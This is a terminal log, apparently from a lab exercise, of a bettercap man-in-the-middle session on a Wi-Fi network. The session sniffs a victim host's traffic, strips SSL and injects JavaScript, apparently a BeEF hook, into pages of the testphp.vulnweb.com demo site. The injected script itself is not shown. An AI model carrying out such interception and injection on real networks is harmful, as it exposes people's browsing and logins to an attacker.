 bettercap
┌──(spyder㉿kali)-[~]
└─$ sudo bettercap -iface wlan0
192.168.0.0/24 > 192.168.0.107 » [22:49:06] [net.sniff.http.response] http 44.228.249.3:80 302 Found -> 192.168.0.109 (0 B text/plain)
HTTP/1.1 302 Found
Access-Control-Allow-Headers: *
Access-Control-Allow-Origin: *
Content-Type: text/plain
Date: Fri, 18 Jul 2025 16:49:05 GMT
Content-Length: 0
Access-Control-Allow-Methods: *
Allow-Access-From-Same-Origin: *
Location: http://testphp.vulnweb.com/
Set-Cookie: BEEFHOOK=EXPIRED; path=/; domain=.; Expires=Mon, 01-Jan-1990 00:00:00 GMT
Set-Cookie: BEEFHOOK=EXPIRED; path=/; domain=; Expires=Mon, 01-Jan-1990 00:00:00 GMT
192.168.0.0/24 > 192.168.0.107 » [22:49:06] [net.sniff.http.request] http 192.168.0.109 GET testphp.vulnweb.com/
192.168.0.0/24 > 192.168.0.107 » [22:49:06] [net.sniff.http.response] http 44.228.249.3:80 200 OK -> 192.168.0.109 (2.5 kB text/html; charset=UTF-8)
192.168.0.0/24 > 192.168.0.107 » [22:49:16] [net.sniff.https] sni 192.168.0.109 > https://media.fdac165-1.fna.whatsapp.net
192.168.0.0/24 > 192.168.0.107 » [22:49:16] [net.sniff.https] sni 192.168.0.109 > https://media.fdac165-1.fna.whatsapp.net
192.168.0.0/24 > 192.168.0.107 » [22:49:41] [net.sniff.http.request] http 192.168.0.109 GET testphp.vulnweb.com/index.php
192.168.0.0/24 > 192.168.0.107 » [22:49:41] [sys.log] [inf] [sslstrip] Stripping 1 SSL link from testphp.vulnweb.com
192.168.0.0/24 > 192.168.0.107 » [22:49:41] [sys.log] [inf] http.proxy > injecting javascript (87 bytes) into testphp.vulnweb.com/index.php (4954 bytes) for 192.168.
0.109
192.168.0.0/24 > 192.168.0.107 » [22:49:42] [net.sniff.http.response] http 44.228.249.3:80 200 OK -> 192.168.0.109 (3.7 kB text/html; charset=UTF-8)
192.168.0.0/24 > 192.168.0.107 » [22:49:43] [net.sniff.http.request] http 192.168.0.109 GET testphp.vulnweb.com/favicon.ico
192.168.0.0/24 > 192.168.0.107 » [22:49:43] [net.sniff.http.response] http 44.228.249.3:80 200 OK -> 192.168.0.109 (512 B image/x-icon)
192.168.0.0/24 > 192.168.0.107 » [22:49:57] [net.sniff.https] sni 192.168.0.109 > https://discover-pa.googleapis.com
192.168.0.0/24 > 192.168.0.107 » [22:49:57] [net.sniff.https] sni 192.168.0.109 > https://discover-pa.googleapis.com
192.168.0.0/24 > 192.168.0.107 » [22:50:24] [net.sniff.http.request] http 192.168.0.109 GET testphp.vulnweb.com/categories.php
192.168.0.0/24 > 192.168.0.107 » [22:50:24] [net.sniff.http.request] http 192.168.0.109 GET testphp.vulnweb.com/categories.php
192.168.0.0/24 > 192.168.0.107 » [22:50:24] [net.sniff.http.request] http 192.168.0.109 GET testphp.vulnweb.com/categories.php
192.168.0.0/24 > 192.168.0.107 » [22:50:24] [sys.log] [inf] [sslstrip] Stripping 1 SSL link from testphp.vulnweb.com
192.168.0.0/24 > 192.168.0.107 » [22:50:24] [sys.log] [inf] http.proxy > injecting javascript (87 bytes) into testphp.vulnweb.com/categories.php (6111 bytes) for 192
.168.0.109
192.168.0.0/24 > 192.168.0.107 » [22:50:24] [net.sniff.http.response] http 44.228.249.3:80 200 OK -> 192.168.0.109 (2.5 kB text/html; charset=UTF-8)
192.168.0.0/24 > 192.168.0.107 » [22:50:29] [net.sniff.http.request] http 192.168.0.109 GET testphp.vulnweb.com/login.php
192.168.0.0/24 > 192.168.0.107 » [22:50:29] [sys.log] [inf] [sslstrip] Stripping 1 SSL link from testphp.vulnweb.com
192.168.0.0/24 > 192.168.0.107 » [22:50:29] [sys.log] [inf] http.proxy > injecting javascript (87 bytes) into testphp.vulnweb.com/login.php (5519 bytes) for 192.168.
0.109
[22:50:29] [net.sniff.http.response] http 44.228.249.3:80 200 OK -> 192.168.0.109 (2.5 kB text/html; charset=UTF-8)
[22:50:58] [net.sniff.https] sni 192.168.0.109 > https://graph.facebook.com
192.168.0.0/24 > 192.168.0.107 » [22:50:58] [net.sniff.https] sni 192.168.0.109 > https://graph.facebook.com
192.168.0.0/24 > 192.168.0.107 »